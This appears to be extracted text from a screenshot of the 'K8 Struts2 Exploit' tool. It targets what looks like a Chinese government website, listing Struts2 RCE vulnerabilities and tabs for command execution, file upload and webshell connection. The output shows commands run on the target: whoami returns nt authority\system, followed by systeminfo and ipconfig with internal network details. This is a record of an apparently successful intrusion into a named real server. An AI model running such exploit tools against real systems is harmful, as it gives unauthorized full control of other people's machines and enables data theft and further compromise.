 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.hnbjds.gov.cn:8080/system/manager/terminalLogin.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> whoami
nt authority\system
★K8cmd-> systeminfo
★K8cmd-> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1